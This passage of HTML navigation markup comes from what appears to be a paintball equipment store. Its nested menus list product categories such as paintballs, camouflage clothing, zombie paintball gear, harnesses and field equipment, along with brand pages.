<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
